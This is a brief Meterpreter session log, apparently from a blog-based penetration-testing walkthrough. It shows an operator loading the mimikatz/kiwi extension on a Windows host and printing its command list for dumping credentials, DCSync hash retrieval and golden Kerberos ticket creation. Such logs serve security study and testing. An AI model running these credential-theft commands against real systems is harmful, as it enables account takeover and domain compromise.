 [-] Unknown command: mimikatz.
meterpreter > load mimikatz
[!] The "mimikatz" extension has been replaced by "kiwi". Please use this in future.
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > htlp mimikatz
[-] Unknown command: htlp.
meterpreter > help wiki
[-] No such command
meterpreter > wiki help
[-] Unknown command: wiki.
meterpreter > help kiwi
Kiwi Commands
=============
Command                Description
-------                -----------
creds_all              Retrieve all credentials (parsed)
creds_kerberos         Retrieve Kerberos creds (parsed)
creds_livessp          Retrieve Live SSP creds
creds_msv              Retrieve LM/NTLM creds (parsed)
creds_ssp              Retrieve SSP creds
creds_tspkg            Retrieve TsPkg creds (parsed)
creds_wdigest          Retrieve WDigest creds (parsed)
dcsync                 Retrieve user account information via DCSync (unparsed)
dcsync_ntlm            Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create   Create a golden kerberos ticket
https://blog.csdn.net/qq_34801745